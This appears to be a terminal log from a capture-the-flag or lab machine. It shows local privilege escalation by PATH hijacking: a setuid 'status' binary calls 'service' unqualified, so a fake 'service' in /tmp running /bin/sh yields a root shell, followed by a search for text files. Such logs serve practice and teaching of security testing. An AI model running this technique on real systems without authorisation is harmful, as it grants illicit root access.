 jose@midnight:~$ /usr/bin/status
sh: 1: service: not found
Status of the SSH server:jose@midnight:~$ export PATH=/tmp/:$PATH
jose@midnight:~$ echo $PATH
/tmp/:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
jose@midnight:~$ cd /tmp
jose@midnight:/tmp$ echo "/bin/sh" > service
jose@midnight:/tmp$ chmod +x service
jose@midnight:/tmp$ status
# ls
service  systemd-private-4d89499a1f8142a383772d3b9abdc388-apache2.service-6Y2o9d  systemd-private-4d89499a1f8142a383772d3b9abdc388-systemd-timesyncd.service-egdcG
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth),1000(jose)
# find / -name *.txt
/usr/share/mysql/errmsg-utf8.txt